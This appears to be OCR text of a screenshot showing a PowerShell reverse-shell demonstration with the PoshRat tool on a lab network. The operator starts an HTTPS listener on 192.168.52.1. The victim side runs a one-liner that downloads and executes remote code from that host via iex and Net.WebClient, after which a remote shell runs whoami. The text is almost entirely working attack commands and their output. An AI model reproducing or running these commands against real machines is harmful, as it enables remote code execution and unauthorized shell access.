 管理员: Windows PowerShell
PS F:\Shells> Invoke-PoshRatHttps -IPAddress 192.168.52.1 -Port 80 -SSLPort 444
成功添加 SSL 证书
SSL Certificates Installed...
Listening on 444
PS 192.168.52.131:49200>: whoami
win-h0o08ln5gsj\evi1cg
PS 192.168.52.131:49200>:
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\evi1cg> iex (New-Object Net.WebClient).DownloadString("http://192.16
8.52.1/connect")
whoami